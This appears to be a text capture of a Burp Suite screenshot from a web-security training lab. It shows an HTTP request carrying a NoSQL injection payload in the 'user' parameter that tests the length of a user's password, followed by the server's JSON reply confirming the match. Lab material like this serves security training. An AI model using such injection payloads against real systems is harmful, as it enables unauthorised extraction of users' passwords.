 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'%26%26this.password.length%3d%3d'5 HTTP/2
2 Host: 0a56000d049dd6bc80704e98009d0025.web-security-academy.net
3 Cookie: session=M0ZnqSZ7BOrrT9F2orxJ4d3wpX6W6Fpz
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a56000d049dd6bc80704e98009d0025.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }